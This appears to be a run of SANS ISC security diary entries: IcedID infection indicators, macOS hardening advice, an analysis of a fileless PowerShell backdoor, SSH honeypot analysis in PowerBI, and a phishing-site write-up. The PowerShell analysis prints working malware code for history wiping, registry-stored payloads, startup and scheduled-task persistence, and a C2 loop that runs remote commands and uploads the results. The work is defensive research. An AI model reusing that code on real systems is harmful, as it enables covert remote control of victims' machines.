SHA256 hash: 4b86c52424564e720a809dca94f5540fcddac10cb57618b44d693e49fd38c0a5
- File size: 420,425 bytes
- File description: password-protected zip archive containing malicious ISO image
- Password: doc2546
SHA256 hash: d9a7ce532ee39918815f9dd03d0b4961ef85dddfd2498759b868e9ed8858a532
- File size: 1,267,712 bytes
- File name: figures.iso
- File description: malicious ISO image containing files for IcedID infection
SHA256 hash: 4661a789c199544197a7d3ccfedb51ec95393641fb44875c92cf6c2c4a40fc1d
- File size: 1,205 bytes
- File name: statistics.lnk
- File description: Windows shortcut to run IcedID installer. Only immediately visible file within the ISO image.
SHA256 hash: eef2684a47bbadf954f3bc06b3611989447f1b5cfd47cdeacb38321987b3565c
- File size: 30 bytes
- File location in ISO image: me\EDGwfAE.cmd
- File description: run by above shortcut, this command script runs the below JS file
SHA256 hash: df66d308065919c5d45f6c9b718b1a7c58f9e461488bbef850c924728f053b14
- File size: 263 bytes
- File location in ISO image: me\PGJqfV.js
- File description: run by the above command script, this JS file runs the below IcedID installer DLL
SHA256 hash: f53321d9a70050759f1d3d21e4748f6e9432bf2bc476f294e6345f67e6c56c3e
- File size: 217,600 bytes
- File location in ISO image: me\t1OvWm.dat
- File description: run by the above JS file, this 64-bit DLL installs IcedID
- Run method: rundll32.exe [filename],#1
SHA256 hash: a15ae5482b31140220bb75ce2e6c53aaafe3dc702784a0d235a77668e3b0a69a
- File size: 217,600 bytes
- File location in ISO image: one\jGv5XFIe.dat
- File description: another 64-bit DLL to install IcedID, not used for this infection
- Run method: rundll32.exe [filename],#1
SHA256 hash: ee0379ef06a74b3c810b4f757097cd0534ec5c4ebf0d92875b07421fe1a5dd55
- File size: 537,531 bytes
- File location: hxxp://tritehairs[.]com/
- File description: gzip binary from tritehairs[.]com used to create persistent IcedID 64-bit DLL and license.dat
SHA256 hash: e512027d42d829fad95d14aa4c48f3ce30089e5c200681a2bded67068b8973f4
- File size: 194,560 bytes
- File location: C:\Users\[username]\AppData\Local\{A42A69E9-9159-9F0A-BB24-F9DAA57621A1}\Olfann64.dll
- File description: persistent IcedID 64-bit DLL
- Run method: rundll32.exe [filename],#1 --ixte="[path to license.dat]"
SHA256 hash: 1de8b101cf9f0fabc9f086bddb662c89d92c903c5db107910b3898537d4aa8e7
- File size: 342,218 bytes
- File location: C:\Users\[username]\AppData\Roaming\FlightQuarter\license.dat
- File description: data binary used to run the persistent IcedID DLL
SHA256 hash: a7a0025d77b576bcdaf8b05df362e53a748b64b51dd5ec5d20cf289a38e38d56
- File size: 1,018,368 bytes
- File location: hxxp://lufuyadehi[.]com/svchost.dll
- File location: C:\Users\[username]\AppData\Local\Temp\Yuicku32.dll
- File description: 64-bit DLL for Cobalt Strike
- Run method: regsvr32.exe [filename]
Traffic from an infected Windows host:
Traffic for gzip binary:
- 159.203.45[.]144:80 - tritehairs[.]com - GET /
IcedID HTTPS C2 traffic:
- 46.21.153[.]211:443 - peranistaer[.]top - HTTPS traffic
- 46.21.153[.]211:443 - wiandukachelly[.]com - HTTPS traffic
- 178.33.187[.]139:443 - alohasockstaina[.]com - HTTPS traffic
- 178.33.187[.]139:443 - gruvihabralo[.]nl - HTTPS traffic
DarkVNC traffic:
- 135.181.175[.]108:8080 - Encoded/encrypted traffic
Cobalt Strike traffic:
- 108.177.235[.]8:80 - lufuyadehi[.]com - GET /svchost.dll
- 108.62.118[.]133:443 - zuyonijobo[.]com - HTTPS traffic
Final Words
A packet capture (pcap) of the infection traffic, along with the associated malware and artifacts can be found here.
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
How is Your macOS Security Posture?
Many people who use Apple devices daily often have a wrong sense of security. A few years ago, Apple devices were left aside of many security issues that Windows users faced for a long time. Also, based on a BSD layer, the OS wasn't a juicy target for attackers. Today, the landscape changed: Apple devices, especially Macbooks, are used not only by "creators" (musicians, designers, ...) and geeks but by many interesting profiles like managers and security researchers. All these people are working with interesting data. If you still think you don't need an antivirus or don't have to pay attention to security "because I'm running a Mac" you are wrong!
Apple released in May 2022 an interesting and updated document[1] about the security of their devices and operating systems. It provides details about how security technology and features are implemented within Apple platforms. It's a good starting point to help understand how it works and how to use these features in your organization. If you want to learn how things evolved, there is an archive of the previous guides on github.com[2].
Interesting to read, but you are maybe looking for more practical documents to harden your devices? There are plenty of resources available:
- "Security Configuration Guide – Apple iOS 14 Devices" by the Australian Cyber Security Center[3]
- "macOS Security and Privacy Guide"[4]
- "macOS Hardening project"[5]
If you're maintaining a network of mixed Windows and macOS devices, it can be a nightmare to manage. Do you know that the Microsoft Defender endpoint[6] is available for macOS and integrates perfectly with your Defender console? No excuse to leave the CIO Macbook unmanaged now!
They are increasingly malware[7] targeting macOS, which can't be ignored. Stay safe!
[1] https://support.apple.com/en-gb/guide/security/welcome/web
[2] https://github.com/0xmachos/Apple-Platform-Security-Guides
[3] https://www.cyber.gov.au/acsc/view-all-content/publications/security-configuration-guide-apple-ios-14-devices
[4] https://github.com/drduh/macOS-Security-and-Privacy-Guide
[5] https://github.com/ataumo/macos_hardening
[6] https://docs.microsoft.com/en-us/microsoft-365/security/defender-endpoint/microsoft-defender-endpoint-mac
[7] https://bazaar.abuse.ch/browse.php?search=tag%3Amacos
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
PowerShell Script with Fileless Capability
I spotted a malicious PowerShell script that implements interesting techniques. One of them is to store the payload into a registry key. This is pretty common for “fileless” malware. Their goal is to restrict as much as possible the footprint of the malware on the filesystem. The script is executed from a simple script called "client.bat".
First, because it is launched from a cmd.exe, the script is hiding its window from the user:
add-type -name win -member '[DllImport("user32.dll")] public static extern bool ShowWindow(int handle, int state);' -namespace native -ea SilentlyContinue;[native.win]::ShowWindow(([System.Diagnostics.Process]::GetCurrentProcess() | Get-Process).MainWindowHandle, 0);
Then, classic information from the victim’s computer is extracted:
$HostName = (hostname);
$User = [Environment]::UserName;
$regp = "Two"; $regn = "Update";
$NewLine = [System.Environment]::NewLine
$Host.Ui.RawUI.WindowTitle = "$($regp) $($regn)"
$OsName = ((Get-WmiObject Win32_OperatingSystem).Caption).Replace('Microsoft ','');
$Uuid = ((wmic csproduct get UUID | Format-List | Out-String).Replace("UUID","").Trim().ToString());
$IsAdmin = ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
The script uses AES encryption to exchange data with its C2 server. There are three functions defined: Create(), Encrypt() and Decrypt(). I won't cover them, they just implement AES activity. Note that the IV is generated from the system UUID:
$Key = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes((($Uuid.ToCharArray() | Select-Object -First 12) -join '')))
Existing ‘cmd’ and ‘powershell’ processes are killed:
try {
Get-Process powershell -ErrorAction SilentlyContinue | Where-Object ID -ne $PID | Stop-Process -Force -Confirm:$false -ea SilentlyContinue
Get-Process cmd -ErrorAction SilentlyContinue | Stop-Process -Force -Confirm:$false -ea SilentlyContinue
} catch {
$ErrorLog += $_.Exception.Message
Write-Output $ErrorLog
}
It's the first time that I see this: The script tries to remove PSReadLine[1]. Indeed, it provides a history of PowerShell commands and could record activity performed by the malware. Existing history is cleared. This is similar to removing .bash_history on a Linux system.
try {
if (Get-Command 'Set-PSReadlineOption' -ea SilentlyContinue) {
Remove-Module psreadline -ea SilentlyContinue;
Set-PSReadlineOption -HistorySavePath path -ea SilentlyContinue;
Set-PSReadlineOption -HistorySaveStyle SaveNothing -ea SilentlyContinue;
Remove-Item -Path (Get-PSReadlineOption).HistorySavePath -ea SilentlyContinue;
if (gci ((Get-PSReadlineOption).HistorySavePath) -Directory -ea SilentlyContinue | Get-ACL | select "owner" | Where-Object {$_.Owner -like "*$env:UserName*"}) {
Remove-Item ((Get-PSReadlineOption).HistorySavePath) -force -Recurse
}
} else {
clear-history
}
} catch {
$ErrorLog += $_.Exception.Message
Write-Output $ErrorLog
}
Here comes the filless part. The script is hosted on a website (hxxps://rentry[.]co/twoc/raw). The URL content is downloaded and stored in a registry key:
if ($url -match "http:|https:") {
$script = (New-Object "Net.Webclient").DownloadString($url);
}
$installed = Get-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -ea SilentlyContinue;
if ($FALSE -eq (Test-Path -Path "HKCU:\Software\$($regp)\")) {
New-Item -Path "HKCU:\Software\$($regp)";
}
Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $script
...
The registry key used is "HKCU\Sofware\Two\Update".
Then, three .lnk files are created. They launch a PowerShell one-liner that will read and execute the code from the registry key:
$obj = New-object -com WScript.Shell
$name = "$regp$regn"+".lnk"
$path = "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\$name"
$link = $obj.createshortcut($Path)
$link.WindowStyle = 7
$link.TargetPath = "powershell.exe"
$link.Arguments = " -w hidden -ep bypass -nopr -noni -com (iex(((Get-ItemProperty HKCU:\Software\$($regp)).$($regn))))"
$link.WorkingDirectory = "C:\Windows\System32"
$link.Hotkey = ""
$link.Description = "Two Update"
$link.save()
The shortcut files are created in:
- $env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\TwoUpdate.lnk
- $env:APPDATA\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\Internel Explorer.lnk
- $env:APPDATA\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\File Explorer.lnk
Because we are never sure, the script adds persistence via a scheduled task:
$action = New-ScheduledTaskAction -Execute "cmd.exe" " /c start /min powershell -w hidden -ep bypass -nopr -noni -com (iex(((Get-ItemProperty HKCU:\Software\$($regp)).$($regn))))";
$trigger = New-ScheduledTaskTrigger -AtLogOn -User "$($User)";
$principal = New-ScheduledTaskPrincipal "$($User)";
$setting = New-ScheduledTaskSettingsSet -Hidden;
$task = New-ScheduledTask -Action $action -Trigger $trigger -Principal $principal -Settings $setting;
Register-ScheduledTask "$($regp)$($regn)" -InputObject $task -ea SilentlyContinue;
if (!((Get-ScheduledTask -ea SilentlyContinue | Where-Object {$_.TaskName -like "$($regp)$($regn)"}))) {
# schTasks /create /f /sc onlogon /tn "$($regp)$($regn)" /tr "cmd.exe /c start /min powershell -w hidden -ep bypass -nopr -noni -com 'iex(((Get-ItemProperty HKCU:\Software\$($regp)).$($regn)))'"
$com = "cmd.exe /c start /min powershell -w hidden -ep bypass -nopr -noni -com (iex(((Get-ItemProperty HKCU:\Software\$($regp)).$($regn))))"
"schTasks /create /f /sc onlogon /tn '$($regp)$($regn)' /tr '$($com)'" | PowerShell.exe -noprofile -
}
The script scans all drive letters (A-Z) and tries to add another shortcut file everywhere. The name is based on the victim's username:
try {
$drives = (Get-PSDrive).Name -match '^[a-z]$'
Foreach ($i in $drives) {
$obj = New-object -com WScript.Shell
$Path = $i + ":\$env:USERNAME"+".lnk"
$link = $obj.createshortcut($Path)
$link.WindowStyle = 7
$link.TargetPath = "powershell.exe"
$link.iconlocation = "%systemroot%\system32\imageres.dll, 117"
...
Finally, an infinite loop is started waiting for commands from the C2 server. Information about the victim is passed as HTTP headers. Note that the C2 server is fetched by performing a request to $redirect (hxxps://yip[.]su/two):
while ($true) {
try {
$webClient = New-Object System.Net.WebClient;
$webClient.Headers.add('Uuid', $Uuid);
$webClient.Headers.add('HostName', $HostName);
$webClient.Headers.add('OsName', $OsName);
$webClient.Headers.add('IsAdmin', $IsAdmin);
try {
$request = [System.Net.WebRequest]::Create($redirect)
$response = $request.GetResponse()
$response.Close()
$address = $response.ResponseUri.AbsoluteUri
$resp = $webClient.DownloadString($address);
} catch { Write-Output $ErrorLog }
if (![string]::IsNullOrEmpty($resp)) {
try {
$send = iex (Decrypt $key $resp) 2>&1 | Out-String;
} catch {
$send = $_.Exception.Message | Out-String;
}
$webclient.UploadString($address, "POST", (Encrypt $key $send));
$data = $Null; $resp = $Null; Start-Sleep 1;
}
} catch { Write-Output $ErrorLog }
Start-Sleep 1
}
The URL to fetch the real C2 server is currently not working. It was not possible to investigate further...
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Video: Maldoc: non-ASCII VBA Identifiers
I recorded a video where I explain how to use my oledump plugin plugin_vba_dco.py to analyzed the sample of diary entry "Maldoc: non-ASCII VBA Identifiers".
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Analysis of SSH Honeypot Data with PowerBI
I have been experimenting for a while with Microsoft PowerBI (1) using honeypot data, parsing it into comma delimited (CSV), sorting this data in a way that is easier to manipulate and visualize.
For this report, I used my SSH honeypot logs of 2022 to view the top scanner and the ownership of each IP by AS Network and country code.
Using regular expression, I used the following command using Linux pipe (|) to parse the honeypot logs into a file containing the date, IP address, SSH type use and add 1:
grep SSH tcp-honeypot-20220703-114801.log |sed 's/\\n.*//g' | sed 's/\\r.*//g' | sed 's/\([[:digit:]]\{,8\}\)-.*: 192.168.25.9:[[:digit:]]\{1,5\}-\([[:digit:]].*\):[[:digit:]]\{1,5\} data .\(SSH.*\)/\1,\2,\3/g' | grep -v Python | sed '1i\Date,IP,SSH,Total' | sed 's/\([0-9]\{4\}\)\([0-9]\{2\}\)\([0-9]\{2\}\)\(,.*\)/\1-\2-\3\4,1/g' > /tmp/ssh_activity.csv
Sample Output
Date,IP,SSH,Total
2022-01-16,92.255.85.237,SSH-2.0-libssh_0.9.6,1
2022-01-16,112.85.42.28,SSH-2.0-PUTTY,1
2022-01-16,212.6.50.21,SSH-2.0-libssh-0.6.3,1
2022-01-16,122.194.229.45,SSH-2.0-PUTTY,1
Next step was to get some additional information on each IP, its AS Network and country location. My script used the following command to get the data from the database file:
mmdblookup --file /usr/share/GeoIP/GeoLite2-Country.mmdb --ip $IP country iso_code
mmdblookup --file /usr/share/GeoIP/GeoLite2-ASN.mmdb --ip $IP autonomous_system_number
Sample Output
IP,Country,ASN
99.97.212.80,US,7018
99.96.122.99,US,7018
99.61.199.183,US,7018
99.43.32.83,US,7018
A copy of the parsing script is available here. The script read the IP address and query the 2 database files to build a list (.csv) that can be imported into PowerBI.
After completing these steps, import both files into PowerBI. Last step is to confirm Manage relationships between the two files using the IP address field. Select Model and Manage relationships and confirm the IP address are linked together:
Now I can proceed to build the visualization I need to see various statistics of the SSH activity since the beginning of January 2022. This first picture the overall activity of the two CSV files imported into PowerBI:
The above picture depicts all the logs imported into the tool. At this point, anything selected will automatically refresh all the graphs to show the activity selected. This next selection shows the top SSH banner captured over the past 7 months (SSH-2.0-libssh2_1.4.3):
I have SSH logs going back to 2018 and this last selection got me curious because it is the first time I have ever seen this SSH banner (HELLOWORLD) starting this month.
When any of the data is selected, this tool automatically refreshes the data and the Total to match the selection. It is a quick and easy way to analyze any parts of the data stored into PowerBI. PowerBI support many data format including databases, Excel, CSV, text, Web, cloud, etc.
If you want to try out PowerBI, I have shared a copy of the logs from this diary which can be open into a PowerBI available for download here.
[1] https://powerbi.microsoft.com/en-us/downloads/
[2] https://handlers.sans.edu/gbruneau/scripts/process_geoip.sh
[3] https://installati.one/centos/7/libmaxminddb-devel/
[4] https://maxmind.github.io/libmaxminddb/mmdblookup.html
[5] https://gist.github.com/reanimat0r/dd0ef5005f307d781c622ac446770c13
[6] https://handlers.sans.edu/gbruneau/scripts/diary_logs.pbix
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
An Analysis of a Discerning Phishing Website
Cybercriminals and adversaries have long used phishing websites to obtain credentials and access systems they usually would not have access to. Indeed, it could be more cost-effective than other methods, such as buying zero-day vulnerabilities and weaponizing them. I was alerted to a phishing attempt and requested further details. After doing some analysis, I observed several differences and technological improvements that the adversaries had made as compared to the usual phishing attempts.
Figure 1 below shows the vector of the phishing message. It arrived via Short Messaging Service (SMS) and informed the victim that their bank account had been suspended due to a tax investigation by the Singapore tax agency Inland Revenue Authority of Singapore (IRAS). It further requested the victim to tap on a link and presumably enter their credentials so the bank could restore access. It was also observed that the adversary likely performed SMS Sender ID Spoofing to make the SMS arrive within the thread of legitimate SMS messages (specific details have been redacted to provide privacy to the reporter and parties affected).

Figure 1: Phishing SMS Purporting the Suspension of Victim's Bank Account
Tapping on the shortened link revealed the link of hxxps://wwwirasgov-sgloginesvweb.sbs/url. However, this is where things started to be very different. I have listed the different scenarios in the list as follows:
Scenario #1: Victim clicks on the link but is on a desktop.
If one clicked on the link via a desktop browser, the website would redirect the victim's HTTP Request with an HTTP 302 Found Response and redirect them to the legitimate IRAS website and leave it as it is.
Scenario #2: Victim/Defenders attempt to do some checks via web reputation sites
With the advent of cybersecurity awareness training (be it in employment or via governmental efforts), many potential victims could check the legitimacy of a link via online web link checkers or web reputation tools before they fully interact with any new sites. This behavior is excellent, but the adversary used Cloudflare's access restriction features to prevent the discovery and exposure of their phishing websites to savvy victims and potential blue teams (with reference to Figure 2 below). With these tools blocked, victims/blue teams would be unable to check on this website's legitimacy and forced to interact directly with the website. This also extends the longevity of the phishing site since it is less likely to be accessed and discovered by the Blue Team.

Figure 2: Cloudflare Blocking Reputational Checks Based on Configured Access Policies by Adversary
Scenario #3: Unsuspecting victim accesses link via mobile phone browser
If the victim clicks on the link on a mobile phone, they will be greeted with a webpage, as shown in Figure 3 below. Singapore Personal Access (Singpass) is a digital identity service that is used to access government and private services (such as banking) in Singapore.

Figure 3: Phishing Website as shown on a Mobile Device
The website even checks whether you are giving false inputs (with reference to Figures 4 and 5).

Figure 4: Client-Side Input Validation Checks on Phishing Website

Figure 5: HTML Code of Input Validation Check
